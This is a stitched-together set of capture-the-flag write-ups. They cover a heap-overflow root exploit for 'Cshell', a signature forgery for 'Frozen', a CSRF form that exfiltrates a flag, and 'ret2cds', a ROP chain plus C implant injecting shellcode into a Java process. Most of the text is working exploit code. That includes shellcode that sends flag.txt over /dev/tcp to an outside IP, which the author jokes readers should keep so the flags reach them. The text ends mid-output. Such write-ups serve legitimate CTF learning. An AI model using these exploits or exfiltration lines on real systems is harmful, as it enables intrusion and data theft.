This function is kinda nonsense and just serves to do 4 allocations of sizes 0x40 (```alex_buff```), 0x50 (```Charlie_buff```), 0x60 (```Johnny_buff```) and 0x80 (```Eric_buff```) and then free the 0x50 and 0x80 allocations.
## Creating a user with the setup function
The final bit of code to look at is ```setup()```:
```cvoid setup(){ char password_L[33]; puts("Welcome to Cshell, a very restricted shell.\nPlease create a profile."); printf("Enter a username up to 8 characters long.\n> "); scanf("%8s",username); printf("Welcome to the system %s, you are our 3rd user. We used to have more but some have deleted their accounts.\nCreate a password.\n> ",username); scanf("%32s",&password_L); hash = crypt(password_L,salt); printf("How many characters will your bio be (200 max)?\n> "); scanf("%d",&length); userbuffer = malloc(length + 8); printf("Great, please type your bio.\n> "); getchar(); fgets((userbuffer + 8),201,stdin);}```
Here we can see the bug that we are going to exploit. It asks us for a length of bio, but then does an ```fgets``` of 201 characters (so we can ask for a block size smaller than that and get a heap overflow).
There are no obvious ways after our bio is entered to do further allocations or frees (It is possible to trigger them using printf/scanf but that’s not the path we need to take - but if you haven’t heard of those techniques they are well worth looking into, I’ll put links in [Appendix B](#links)) so it’s likely we’re looking to corrupt an existing object, rather than heap meta data.
## State of the heap
If we go though the functions that do allocations/frees (```main()``` and ```history()```) in order of execution:
| Function | Action | Line in code | |:------------- |------------------------- |--------------------------------------------- || main | Allocate 0x30 chunk | ```root_t = malloc(sizeof(struct tracker));``` || main | Allocate 0x30 chunk | ```user_t = malloc(sizeof(struct tracker));``` || history | Allocate 0x50 chunk | ```alex_buff = malloc(0x40);``` || history | Allocate 0x60 chunk | ```Charlie_buff = malloc(0x50);``` || history | Allocate 0x70 chunk | ```Johnny_buff = malloc(0x60);``` || history | Allocate 0x90 chunk | ```Eric_buff = malloc(0x80);``` || history | Free 0x60 chunk | ```free(Charlie_buff);``` || history | Free 0x90 chunk | ```free(Eric_buff);``` || main | Allocate 0xc0 chunk | ```user = malloc(sizeof(struct users )* 4);``` |
----- One interesting thing to note is the use of just one chunk to hold both the ```users``` struct for our user and for root. In memory, before we enter our username/password/bio, the memory looks like:
| Chunk | Size/State || ------------ | ------------------|| root_t | 0x30 - Allocated || user_t | 0x30 - Allocated || alex_buff | 0x50 - Allocated || Charlie_buff | 0x60 - Free || Johnny_buff | 0x70 - Allocated || Eric_buff | 0x90 - Free || user | 0xc0 - Allocated || top chunk | |
-----
### Double checking this in gdbWe can see this in a memory dump from gdb:

# Plan for our exploit
Once we have entered our username and password (I chose “AAAAAAA” and “BBBBBBBB”) our ```user``` struct is updated:
```0x5188b0: 0x0000000000000000 0x00000000000000c10x5188c0: 0x0041414141414141 0x6559316f783233310x5188d0: 0x000000454f6b6872 0x00000000000000000x5188e0: 0x0000000000000000 0x00746f6f720000000x5188f0: 0x7373657567000000 0x00000000293a656d0x518900: 0x0000000000000000 0x0000000000000000```
We can dump out the hash generated for “BBBBBBBB” (which we can then use later to overwrite the hash for root’s password):
```pwndbg> x/16bx 0x5188c80x5188c8: 0x31 0x33 0x32 0x78 0x6f 0x31 0x59 0x650x5188d0: 0x72 0x68 0x6b 0x4f 0x45 0x00 0x00 0x00pwndbg> ```
Now the plan is to pick a size for our bio, so it reuses the freed 0x90 chunk that is in memory just before the user chunk. To do this we need to provide a size that is between 0x80 and 0x88. We also have to account for it randomly adding 0x8 to the size we pick in ```setup()```:
```c printf("How many characters will your bio be (200 max)?\n> "); scanf("%d",&length); userbuffer = malloc(length + 8);```
So, if we pick 0x80 (128), that will then become 0x88, which will force a chunk size of 0x90.Our data starts getting written from offset 0x8 into the chunk we allocate:
```c fgets((userbuffer + 8),201,stdin);```
So we need to write 128 bytes to hit the end of our allocated chunk, 0x8 bytes for the header of the user chunk and then we need to skip over the first entry (our ```users``` struct) to hit the second entry (the root entry), which means adding another 43 bytes (the struct isn’t packed, so 8 bytes username + 35 bytes of password hash). So total padding is 179 bytes.
Thus our exploit:
```python#!/usr/bin/env python3from pwn import *
exe = context.binary = ELF('./Cshell')
gdbscript = '''tbreak maininit-pwndbgcontinue'''
if args.REMOTE: io = remote('pwn.be.ax',5001)elif args.GDB: io = gdb.debug(exe.path, gdbscript=gdbscript)else: io = process(exe.path)
def sla(delim,line): return io.sendlineafter(delim,line)def sl(line): return io.sendline(line)
# username, password and bio sizesla(b'8 characters long.\n',b'A'*8)sla(b'Create a password.\n',b'B'*8)sla(b'(200 max)?\n',b'128')
# hash of 'BBBBBBBB'eight_b_hash=b'\x31\x33\x32\x78\x6f\x31\x59\x65\x72\x68\x6b\x4f\x45'
# biobio = b'C'*128 # fill bio bufferbio+= b'D'*51 # overflow till start of root user structbio+= p64(0x746f6f72) # 'root'bio+= eight_b_hash # new hash for rootsla(b'type your bio.\n', bio)
# logoutsla(b'Choice > ',b'1')
# log in as rootsla(b'Username:',b'root')sla(b'Password:',b'BBBBBBBB')
# pop shellsla(b'Choice > ',b'3')
io.interactive()```
Which when run:
```~/CTF/corCTF/pwn/Cshell$ ./exploit.py REMOTE[*] ‘~/CTF/corCTF/pwn/Cshell/Cshell' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to pwn.be.ax on port 5001: Done[*] Switching to interactive mode$ ls -ltotal 1172-rw-rw-r-- 1 nobody nogroup 47 Aug 14 18:21 flag.txt-rwxrwxr-x 1 nobody nogroup 1192888 Aug 17 22:52 run$ cat flag.txtcorctf{tc4ch3_r3u5e_p1u5_0v3rfl0w_equ4l5_r007}$ exit```
This was a pretty fun challenge, thanks to 0x5a for writing it :)
-----
# Appendix A## CShell.c```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <crypt.h>
//gcc Cshell.c -static -lcrypt -o Cshellstruct users { char name[8]; char passwd[35];};
struct tracker{ struct tracker *next; struct users *ptr; char name[8]; long int id;};
char * alex_buff;char * Charlie_buff;char * Johnny_buff;char * Eric_buff;
struct users *user;struct users *root;
struct tracker *root_t;struct tracker *user_t;
char *username[8];char *userbuffer;int uid=1000;int length;char salt[5] = "1337\0";char *hash;void setup(){ char password_L[33]; puts("Welcome to Cshell, a very restricted shell.\nPlease create a profile."); printf("Enter a username up to 8 characters long.\n> "); scanf("%8s",username); printf("Welcome to the system %s, you are our 3rd user. We used to have more but some have deleted their accounts.\nCreate a password.\n> ",username); scanf("%32s",&password_L); hash = crypt(password_L,salt); printf("How many characters will your bio be (200 max)?\n> "); scanf("%d",&length); userbuffer = malloc(length + 8); printf("Great, please type your bio.\n> "); getchar(); fgets((userbuffer + 8),201,stdin);}
void logout(){ fflush(stdin); getchar(); struct tracker *ptr; printf("Username:"); char username_l[9]; char password_l[32]; char *hash; scanf("%8s",username_l); for (ptr = root_t; ptr != NULL; ptr = root_t->next) {
if (strcmp(ptr->name, username_l) == 0) { printf("Password:"); scanf("%32s",password_l); hash = crypt(password_l,salt); if (strcmp(hash,ptr->ptr->passwd) == 0){ strcpy(username,ptr->name); uid = ptr->id; puts("Authenticated!"); menu(); } else{ puts("Incorrect"); logout(); } } else { if (ptr->next==0) { puts("Sorry no users with that name."); logout(); } } }}void whoami(){ printf("%s, uid: %d\n",username,uid); menu();}void bash(){
if (uid == 0){ system("bash"); } else { puts("Who do you think you are?"); exit(0); }
}
void squad(){ puts(".."); menu();}
void banner(){
puts(" /\\");puts(" {.-}");puts(" ;_.-'\\");puts(" { _.}_");puts(" \\.-' / `,");puts(" \\ | /");puts(" \\ | ,/");puts(" \\|_/");puts("");}void menu(){ puts("+----------------------+"); puts("| Commands |"); puts("+----------------------+"); puts("| 1. logout |"); puts("| 2. whoami |"); puts("| 3. bash (ROOT ONLY!) |"); puts("| 4. squad |"); puts("| 5. exit |"); puts("+----------------------+"); int option; printf("Choice > "); scanf("%i",&option); switch(option){ case 1: logout(); case 2: whoami(); case 3: bash(); case 4: squad(); case 5: exit(0); default: puts("[!] invalid choice \n"); break; }}void history(){ alex_buff = malloc(0x40); char alex_data[0x40] = "Alex\nJust a user on this system.\0"; char Johnny[0x50] = "Johnny\n Not sure why I am a user on this system.\0"; char Charlie[0x50] ="Charlie\nI do not trust the security of this program...\0"; char Eric[0x60] = "Eric\nThis is one of the best programs I have ever used!\0"; strcpy(alex_buff,alex_data); Charlie_buff = malloc(0x50); strcpy(Charlie_buff,Charlie); Johnny_buff = malloc(0x60); strcpy(Johnny_buff,Johnny); Eric_buff = malloc(0x80); strcpy(Eric_buff,Eric); free(Charlie_buff); free(Eric_buff);}
int main(){ setvbuf(stdout, 0 , 2 , 0); setvbuf(stdin, 0 , 2 , 0); root_t = malloc(sizeof(struct tracker)); user_t = malloc(sizeof(struct tracker)); history(); banner(); user = malloc(sizeof(struct users )* 4); root = user + 1; strcpy(user->name,"tempname"); strcpy(user->passwd,"placeholder"); strcpy(root->name,"root"); strcpy(root->passwd,"guessme:)"); strcpy(root_t->name,"root"); root_t->ptr = root; root_t->id = 0; root_t->next = user_t; setup(); strcpy(user->name,username); strcpy(user->passwd,hash); strcpy(user_t->name,username); user_t->id=1000; user_t->ptr = user; user_t->next = NULL; menu(); return 0;}```
-----
# Appendix B
## Links * [Trigger malloc with printf](https://github.com/Naetw/CTF-pwn-tips#use-printf-to-trigger-malloc-and-free)* [Trigger malloc with scanf](https://changochen.github.io/2018-11-09-hctf.html) |
## Frozen### Challenge
The server implements a signature scheme where we can get the parameters, the public key, and a signature for one sample message. We have to forge the signature for a second message.
The key generation works as follows:
- Start with a prime $p$ and random $r$, which we know. We work in $\mathbb{Z}\_p$, so everything below is implicitly done modulo $p$.- Pick a random $r$, which we don't know.- Build the array $U_i = r^{i+1}s$.- For the public key $pub$, take $U$ and mask the bottom 32 bits of each element.- The remaining bottom 32 bits of each element are the private key $priv$.
To sign a message $M_i$, interpreted as an array of 32-bit integers:
- Let $q$ be a prime larger than all elements of $M$.- The signature is $sig_i = M_i priv_i \text{ mod } q$.
```python#!/usr/bin/env python3
from Crypto.Util.number import *from gmpy2 import *import sys, random, string
flag = 'fakeflag{}'
def genrandstr(N): return ''.join(random.choice(string.ascii_uppercase + string.digits + string.ascii_lowercase) for _ in range(N))
def paramaker(nbit): p = getPrime(nbit) r = getRandomRange(1, p) return p, r
def keygen(params, l, d): p, r = params s = getRandomRange(1, p) U = [pow(r, c + 1, p) * s % p for c in range(0,l)] V = [int(bin(u)[2:][:-d] + '0' * d, 2) for u in U] S = [int(bin(u)[2:][-d:], 2) for u in U] privkey, pubkey = S, V return pubkey, privkey
def sign(msg, privkey, d): msg = msg.encode('utf-8') l = len(msg) // 4 M = [bytes_to_long(msg[4*i:4*(i+1)]) for i in range(l)] q = int(next_prime(max(M))) sign = [M[i]*privkey[i] % q for i in range(l)] return sign
def die(*args): pr(*args) quit()
def pr(*args): s = " ".join(map(str, args)) sys.stdout.write(s + "\n") sys.stdout.flush()
def sc(): return sys.stdin.readline().strip()
def main(): border = "+" pr(border*72) pr(border, " hi young cryptographers, welcome to the frozen signature battle!! ", border) pr(border, " Your mission is to forge the signature for a given message, ready?!", border) pr(border*72)
randstr = genrandstr(20) nbit, dbit = 128, 32 params = paramaker(nbit) l = 5 pubkey, privkey = keygen(params, l, dbit)
while True: pr("| Options: \n|\t[S]how the params \n|\t[P]rint pubkey \n|\t[E]xample signature \n|\t[F]orge the signature \n|\t[Q]uit") ans = sc().lower() if ans == 's': pr(f'| p = {params[0]}') pr(f'| r = {params[1]}') elif ans == 'p': pr(f'pubkey = {pubkey}') elif ans == 'e': pr(f'| the signature for "{randstr}" is :') pr(f'| signature = {sign(randstr, privkey, dbit)}') elif ans == 'f': randmsg = genrandstr(20) pr(f'| send the signature of the following message like example: {randmsg}') SIGN = sc() try: SIGN = [int(s) for s in SIGN.split(',')] except: die('| your signature is not valid! Bye!!') if SIGN == sign(randmsg, privkey, dbit): die(f'| Congrats, you got the flag: {FLAG}') else: die(f'| Your signature is not correct, try later! Bye!') elif ans == 'q': die("Quitting ...") else: die("Bye ...")
if __name__ == '__main__': main()```
### Solution
If we look at the first element of the signature, we have:
$$sig_0 = M_0 priv_0 \text{ mod } q $$
Since we can compute $q$ (as we know the message $M$), we can find the multiplicative inverse of $M_0$ and recover the first element of the private key modulo $q$:
$$priv_0 = M_0^{-1} sig_0 \text{ mod } q $$
The real private key is 32 bits long, and $q$ is around $2^{30}$, so around one try in four this will be the real value of $priv_0$. If this doesn't work, we can proceed by trying $M^0{-1} sig_0 + kq$ for increasing values of $k$, and will recover the correct $priv_0$ in afew tries.
For each candidate value, we can combine it with $pub_0$ to get $U_0 = rs$. Since we know $r$, we have $s = U_0 r^{-1}$ (in $\mathbb{Z}\_p$), which we can use to re-generate the entire public and private key and see if the public key matches the one we were given.
Once we find one that does, all that's left is to use the provided signing function to forge the signature.
Here is a hacky script written during the CTF -- it doesn't work properly when the recovered $priv_0$ is wrapped by the modulus, but that just means we need to run it a few times to get the flag:
```py#! /usr/bin/env pythonfrom pwn import *from Crypto.Util.number import *from gmpy2 import *
l = 5
def keygen(params, l, d, s): p, r = params U = [pow(r, c + 1, p) * s % p for c in range(0,l)]
V = [int(bin(u)[2:][:-d] + '0' * d, 2) for u in U] S = [int(bin(u)[2:][-d:], 2) for u in U] privkey, pubkey = S, V
return pubkey, privkey
def sign(msg, privkey, d): msg = msg.encode('utf-8') l = len(msg) // 4 M = [bytes_to_long(msg[4*i:4*(i+1)]) for i in range(l)] q = int(next_prime(max(M))) sign = [M[i]*privkey[i] % q for i in range(l)] return sign
def break_key(p, r, pubkey, msg, sig): q = int(next_prime(max(msg))) pk0_base = (sig[0] * pow(msg[0], -1, q)) % q print(pk0_base, sig[0], pow(msg[0], -1, q))
for pk0 in range(pk0_base, q, 2**32): rs = pubkey[0] + pk0 s = (rs * pow(r, -1, p)) % p
outpub, outpriv = keygen((p, r), 5, 32, s) print(pubkey, outpub) if outpub == pubkey: return outpub, outpriv
raise Exception("Could not find key!")
serv = pwnlib.tubes.remote.remote('03.cr.yp.toc.tf', 25010)#serv = pwnlib.tubes.process.process('./frozen.py')
serv.recvuntil('[Q]uit')serv.sendline('s')serv.readline()
p = int(serv.readline().rstrip().split()[-1])r = int(serv.readline().rstrip().split()[-1])print('p =', p)print('r =', r)
serv.recvuntil('[Q]uit')
serv.sendline('e')serv.readline()msg_b = serv.recvline().decode('utf-8').split('"')[1]sig = eval(serv.recvline().decode('utf-8').split('=')[1]) # lolmsg = [bytes_to_long(msg_b.encode('utf-8')[4*i:4*(i+1)]) for i in range(l)]
print('msg =', msg)print('sig =', sig)
serv.recvuntil('[Q]uit')serv.sendline('p')serv.readline()pubkey = eval(serv.recvline().decode('utf-8').split('=')[1]) # lol again
print('pubkey =', pubkey)
pub, priv = break_key(p, r, pubkey, msg, sig)
serv.recvuntil('[Q]uit')serv.sendline('f')serv.readline()forge = serv.recvline().rstrip().decode('utf-8').split()[-1]
forge_sig = sign(forge, priv, 32)
serv.sendline(','.join(str(x) for x in forge_sig))serv.interactive()```
##### Flag
`CCTF{Lattice_bA5eD_T3cHn1QuE_70_Br34K_LCG!!}` |
The Admin bot will visit your page which will automatically POST to the required JSON to phpme.be.ax through HTML form.In return it will send the flag to URL provided.
```<body onload="document.forms[0].submit()"> <form method='POST' enctype='text/plain' action="https://phpme.be.ax/"> <input name='{ "yep": "yep yep yep", "url": "https://XXXXX.free.beeceptor.com", "=":" ' value='"}'> <input type="Submit"> </form></body>``` |
# <https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/ret2cds>## fair warning: ctftime mangles emojis. click the link ^^^^# ret2cds
by [haskal](https://awoo.systems)
pwn / 497 pts / 6 solves
>Pwners keep joking about dropping socat and xinetd 0 days so I rewrote netcat in java. I dare you>to pop a shell on me now :^)>>https://ret2cds.be.ax/>>NOTE: Internet is enabled, please use the provided qemu image, and note that this has been tested to>work in a Debian environment for the Docker host. An Ubuntu host is known to have issues with the>official solution for the challenge. If you are on Debian, the docker deployment should work for you>if you don't want to use the qemu image (but not guaranteed).>>QEMU Image: ret2cds-qemu.qcow2.gz>>QEMU Example: qemu-system-x86_64 -enable-kvm -serial mon:stdio -hda ret2cds.qcow2 -nographic -smp 1>-m 1G -net user,hostfwd=tcp::1337-:1337 -net nic>>QEMU Username: root (no password)>>Docker: ret2cds.tar
provided files (i'm only providing the binaries here not the whole qemu image cause that is huge):[ret2cds/](https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/ret2cds/challenge)
## solution
pwn time
basic analysis of the binary shows that it is using seccomp (also, there is seccomp on the dockerimage used for the challenge, but the binary's seccomp rules are much more restrictive)
here's the main function in the dragn

yea
ok so first let's get the seccomp rules. for this i used<https://github.com/david942j/seccomp-tools> and just like, had it run the binary, (yes i probablyshouldn't be running CTF binaries on my actual machine but shush)
this produces output [https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/ret2cds/analysis/ret2cds-seccomp.txt](analysis/ret2cds-seccomp.txt). well... mostthings are banned
so what isn't banned? since the docker contains its own seccomp config, we cross-reference what isallowed there with what is banned here and find 2 interesting calls which are allowed by both setsof configurations
- `process_vm_readv`- `process_vm_writev`
these are syscalls that allow reading and writing another process's memory given we have ptracepermission (in docker everything is root, and also the docker config explicitly adds the ptracecapability, so yes)
## initial pwning
ok we'll get to this later. first we need to bonk the ret2cds process. it's pretty standard justwrite the address of write in order to leak the libc base, then jump back to main, then make asecond rop chain to call mmap in libc
well this part got kind of weird, because pwntools ROP could not identify a good gadget to getcontrol of r9 which was needed to be set to 0 since it's the offset parameter for mmap (r8 garbageis OK, it gets ignored for anonymous maps by the kernel). so i turn to my trusty uber-ROP gadgetwhich is `setcontext` (it's a libc call for restoring all registers from a struct on the stack, goeswith `getcontext`). by manual analysis there is a good place to jump into `setcontext` in order toget control of r9
```asm// ( in setcontext )001581e1 4c 8b 4a 30 MOV R9,qword ptr [RDX + 0x30]001581e5 48 8b 92 MOV RDX,qword ptr [RDX + 0x88] 88 00 00 00001581ec 31 c0 XOR EAX,EAX001581ee c3 RET```
for this we just need `RDX` to be loaded as a pointer to the memory we want to load from, which iseasy cause we have gadgets for `RDX`. we pass in a pointer to some random part of `rodata` such thatthe address `r9` gets loaded from ends up being `0`
here's the code so far
```pythonelf = ELF("./ret2cds")rop = ROP(elf)rop.write(1, elf.got['write'])
libc = ELF("./libc.so.6")
r = remote("ret2cds.be.ax", 38255)r.recvuntil("warden: ")
# step 1: get write to print the address of write, then go back to main (0x0040123a)r.sendline(b"A"*256 + b"AAAAAAAA" + rop.chain() + p64(0x0040123a))print(r.recvline())print(r.recvline())leak = r.recvline()[1:8]leak = u64(leak.ljust(8, b'\x00'))print(hex(leak))
libc_base = leak - libc.symbols['write']print(hex(libc_base))
libc.address = libc_base
# now, make part of the ROP for mmap with pwntoolslibc_rop = ROP(libc)# memorize these args lol, that's# - addr# - size# - 7: PROT_READ | PROT_WRITE | PROT_EXECUTE# - 0x32: MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE# - -1: no fd# - 0: no offsetlibc_rop.mmap(0x133713370000, 0x10000, 7, 0x32) #, -1, 0)# read moar shellcode into itlibc_rop.read(0, 0x133713370000, 0x10000)
# handle those pesky remaining args (well, just the last one)# see the assembly for this gadget abovefucky_r9_gadget = p64(0x581e1 + libc_base)# load rdx with a pointer to rodata (convenient source of 0x0s) offset so that r9 getspre_rop = ROP(libc)pre_rop.rdx = 0x402008 - 0x30
# send step 2 exploit, then jump to the shellcode we just mappedr.sendline(b"A"*256 + b"AAAAAAAA" + pre_rop.chain() + fucky_r9_gadget + libc_rop.chain() + p64(0x133713370000))```
now we have shellcode. but there's still seccomp.....
we can produce the final shellcode tho. it just won't work yet because execve is not allowed(neither is like, anything bash would be running here)
```pythonstage3 = asm(shellcraft.amd64.linux.execve("/bin/bash", ["/bin/bash", "-c", "touch /tmp/hax; cat flag.txt > /dev/tcp/44.44.127.10/1337"], {}))```
please note: if you are doing CTFs in the future referencing this writeup, make sure to keep the IPaddress `44.44.127.10` so that i get yr flags >:3
ok so the path should be clear: use `process_vm_writev` in order to write _more shellcode_ into_another process_
the only other process is the java netcat replacement
yikes,
the java code itself is not that interesting, and not exploitable as far as i can tell. if you'reinterested, you can take a look in [Bytecode Viewer](https://github.com/Konloch/bytecode-viewer) or[JDA](https://github.com/LLVM-but-worse/java-disassembler)[^1]
from looking at that quickly on the qemu environment, we find something interesting in`/proc/<pid>/maps` for the java process
```800000000-800002000 rwxp 00001000 fe:00 3441489 /usr/lib/jvm/java-11-openjdk-amd64/lib/server/classes.jsa800002000-8003b9000 rw-p 00003000 fe:00 3441489 /usr/lib/jvm/java-11-openjdk-amd64/lib/server/classes.jsa8003b9000-800a95000 r--p 003ba000 fe:00 3441489 /usr/lib/jvm/java-11-openjdk-amd64/lib/server/classes.jsa800a95000-800a96000 rw-p 00a96000 fe:00 3441489 /usr/lib/jvm/java-11-openjdk-amd64/lib/server/classes.jsa800a96000-8010a3000 r--p 00a97000 fe:00 3441489 /usr/lib/jvm/java-11-openjdk-amd64/lib/server/classes.jsa```
`classes.jsa` has an `rwx` mapping at what looks like a fixed address... that's a great target forshellcode[^2]
i'm not super interested in shellcoding a call to `process_vm_writev` ... would be convenient towrite it in C, but i also don't have or want to have (legitimate or illegitimate) a binja licensefor their shellcode compiler...
## how 2 make a C implant 2021 tutorial working (no robux)
set it to 136 bpm
make a linker script. it's gonna start at the address where your `mmap` shellcode page is
```ldENTRY(_start)
MEMORY{ RAM (rwx) : ORIGIN = 0x133713370000, LENGTH = 0x10000}
SECTIONS{ .text : { *(.text.start) *(.text*) }
.rodata : { *(.rodata*) }
.data : { *(.data*) }
.bss : { _bss = .; *(.bss*) *(COMMON) _ebss = .; }}```
now make a makefile (for convenience). we want to call gcc with the magic spell `-nostdlib-nodefaultlibs -nostdinc -fpic -fno-stack-protector -Os -T stage2.ld`
basically that's- don't use any stdlib or standard headers- make position independent code, skip the stack protector- optimize for size- use the given linker script
then objcopy that into a flat binary
```make.PHONY: all clean copy
CC=gccOBJCOPY=objcopy
all: implant.bin
clean: $(RM) *.bin *.elf
implant.bin: implant.elf $(OBJCOPY) -O binary $< $@
implant.elf: stage2.c stage2.ld $(CC) -nostdlib -nodefaultlibs -nostdinc -T stage2.ld -fpic -fno-stack-protector \ -Os -std=gnu11 -Wall -Wextra -o $@ $<```
add some reverb, and stack the layers
here's some boilerplate C. fun fact, your entrypoint just needs to be at the beginning and it needsto wipe `.bss` then jump to main. but we also need to redefine literally everything because we optedto not have any standard headers (this is technically unnecessary, you can use the headers if youwant)
```ctypedef unsigned char uint8_t;_Static_assert(sizeof(uint8_t) == 1, "uint8_t wrong size");typedef unsigned short uint16_t;_Static_assert(sizeof(uint16_t) == 2, "uint16_t wrong size");typedef unsigned int uint32_t;_Static_assert(sizeof(uint32_t) == 4, "uint32_t wrong size");typedef unsigned long long uint64_t;_Static_assert(sizeof(uint64_t) == 8, "uint64_t wrong size");typedef unsigned int size_t;typedef int ssize_t;
#define NULL ((void*)0x0)#define pid_t unsigned long#define true 1#define false 0#define SYS_exit 1#define SYS_read 0#define SYS_write 1#define SYS_process_vm_readv 310#define SYS_process_vm_writev 311
int main();void __attribute__((noreturn)) exit(int);
void* memset(void* dst, int val, size_t size) { for (size_t i = 0; i < size; i++) { ((uint8_t*)dst)[i] = val; } return dst;}
void* memcpy(void* dst, const void* src, size_t size) { for (size_t i = 0; i < size; i++) { ((uint8_t*)dst)[i] = ((uint8_t*)src)[i]; } return dst;}
extern uint8_t _bss;extern uint8_t _ebss;void __attribute__((noreturn)) __attribute__((section(".text.start"))) _start() { // wipe .bss memset(&_bss, 0, (&_ebss) - (&_bss)); // go to main! exit(main());}
int main() { // your code here!!! while(true){} return 120;}```
ok now that's done, write some syscall wrappers (i'm being very extra with this)
```cssize_t read(int _fd, void* _buf, size_t _len) { register int fd asm("rdi") = _fd; register void* buf asm("rsi") = _buf; register size_t len asm("rdx") = _len; register int syscall asm("rax") = SYS_read; register ssize_t ret asm("rax"); asm volatile("syscall" : "=r"(ret) : "r"(fd), "r"(buf), "r"(len), "r"(syscall) : "memory"); return ret;}
void write(int _fd, const void* _buf, size_t _len) { register int fd asm("rdi") = _fd; register const void* buf asm("rsi") = _buf; register size_t len asm("rdx") = _len; register int syscall asm("rax") = SYS_write; asm volatile("syscall" :: "r"(fd), "r"(buf), "r"(len), "r"(syscall) : "memory");}
void __attribute__((noreturn)) exit(int _code) { register int code asm("rdi") = _code; register int syscall asm("rax") = SYS_exit; asm volatile("syscall" :: "r"(code), "r"(syscall) : "memory"); __builtin_unreachable();}
ssize_t process_vm_readv(pid_t _pid, const struct iovec *_local_iov, unsigned long _liovcnt, const struct iovec *_remote_iov, unsigned long _riovcnt, unsigned long _flags) { register pid_t pid asm("rdi") = _pid; register struct iovec* local_iov asm("rsi") = _local_iov; register unsigned long liovcnt asm("rdx") = _liovcnt; register struct iovec* remote_iov asm("r10") = _remote_iov; register unsigned long riovcnt asm("r8") = _riovcnt; register unsigned long flags asm("r9") = _flags; register int syscall asm("rax") = SYS_process_vm_readv; register ssize_t ret asm("rax"); asm volatile("syscall" : "=r"(ret) : "r"(pid), "r"(local_iov), "r"(liovcnt), "r"(remote_iov), "r"(riovcnt), "r"(flags), "r"(syscall) : "memory"); return ret;}
ssize_t process_vm_writev(pid_t _pid, const struct iovec *_local_iov, unsigned long _liovcnt, const struct iovec *_remote_iov, unsigned long _riovcnt, unsigned long _flags) { register pid_t pid asm("rdi") = _pid; register struct iovec* local_iov asm("rsi") = _local_iov; register unsigned long liovcnt asm("rdx") = _liovcnt; register struct iovec* remote_iov asm("r10") = _remote_iov; register unsigned long riovcnt asm("r8") = _riovcnt; register unsigned long flags asm("r9") = _flags; register int syscall asm("rax") = SYS_process_vm_writev; register ssize_t ret asm("rax"); asm volatile("syscall" : "=r"(ret) : "r"(pid), "r"(local_iov), "r"(liovcnt), "r"(remote_iov), "r"(riovcnt), "r"(flags), "r"(syscall) : "memory"); return ret;}```
ok _now_ we're ready to send the shellcode using `process_vm_writev`
## how 2 iovec 2021 tutorial working (no robux)
so if you've never seen iovecs (first of all you should try kernel pwn, you'll definitely seeiovecs,) basically it's a way to read and/or write multiple addresses in sequence with one syscall.you pass in an array of these structs
```cstruct iovec { void *iov_base; /* Starting address */ size_t iov_len; /* Number of bytes to transfer */};```
that's how `process_vm_readv` and `process_vm_writev` are working
now there's one more small detail, which is that we don't know what PID java has. luckily it's low(usually <10) so we can just spray the shellcode at every process and eventually java will be hit
```c// this is: asm(shellcraft.amd64.linux.execve("/bin/bash", ["/bin/bash", "-c", "touch /tmp/hax; cat flag.txt > /dev/tcp/35.237.4.96/1337"], {}))char* buf = "shellcode here";char buf2[0x2000];
// write to the previously determined rwx pages in the java processstruct iovec remote_vec = { (void*)0x800000000, 0x2000 };// read from a local shellcode bufstruct iovec local_vec = { &buf2[0], 0x2000 };
int main() { print("implant is booted\n");
// fill nop sled (0x90 is NOP) memset(buf2, 0x90, 0x2000); // add the shellcode at the end memcpy(&buf2[0x2000 - 186], buf, 186);
for (int i = 2; i < 100; i++) { print("sending to pid:"); print_int(i); print("\n"); ssize_t ret = process_vm_writev(i, &local_vec, 1, &remote_vec, 1, 0); if (ret <= 0) { print("bad ret!: "); print_int(-ret); print("\n"); } else { print("GOOD RET\n"); break; } } print("injection complete\n"); while(true){} return 120;}```
finally you'll probably need to connect to the endpoint again, in order to trigger the java processto enter the rwx page and execute your shellcode
the results:```❯ python3 exploit.py[*] '.../ret2cds' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x3ff000) RUNPATH: b'./'[*] Loaded 14 cached gadgets for '../challenge/chall/ret2cds'0x0000: 0x40131b pop rdi; ret0x0008: 0x1 [arg0] rdi = 10x0010: 0x401319 pop rsi; pop r15; ret0x0018: 0x403fc0 [arg1] rsi = got.write0x0020: b'iaaajaaa' <pad r15>0x0028: 0x401030 write[*] '.../libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled0x111040[+] Opening connection to ret2cds.be.ax on port 34485: Doneb'\x00\n'b"lol, you ain't escaping...\n"0x7f5b8856e0400x7f5b8845d000[*] Loaded 200 cached gadgets for '../challenge/chall/libc.so.6'0x0000: 0x7f5b8856256d pop rdx; pop rcx; pop rbx; ret0x0008: 0x7 [arg2] rdx = 70x0010: 0x32 [arg3] rcx = 500x0018: b'gaaahaaa' <pad rbx>0x0020: 0x7f5b88484529 pop rsi; ret0x0028: 0x10000 [arg1] rsi = 655360x0030: 0x7f5b88483b72 pop rdi; ret0x0038: 0x133713370000 [arg0] rdi = 211272665006080x0040: 0x7f5b88578890 mmap0x0048: 0x7f5b885791e1 pop rdx; pop r12; ret0x0050: 0x10000 [arg2] rdx = 655360x0058: b'waaaxaaa' <pad r12>0x0060: 0x7f5b88484529 pop rsi; ret0x0068: 0x133713370000 [arg1] rsi = 211272665006080x0070: 0x7f5b88483b72 pop rdi; ret0x0078: 0x0 [arg0] rdi = 00x0080: 0x7f5b8856dfa0 